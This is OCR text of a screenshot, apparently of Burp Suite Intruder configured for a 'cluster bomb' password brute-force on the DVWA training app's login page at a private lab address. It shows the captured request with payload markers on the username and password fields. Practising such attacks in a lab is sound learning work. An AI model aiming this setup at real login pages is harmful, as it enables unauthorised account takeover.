 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.86.135
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§1§&password=§1§&Login=Login HTTP/1.1
2 Host: 192.168.86.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.86.135/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=low; PHPSESSID=2bmpe8n5jkla8u6kridvbd41e9
10 Upgrade-Insecure-Requests: 1
11
12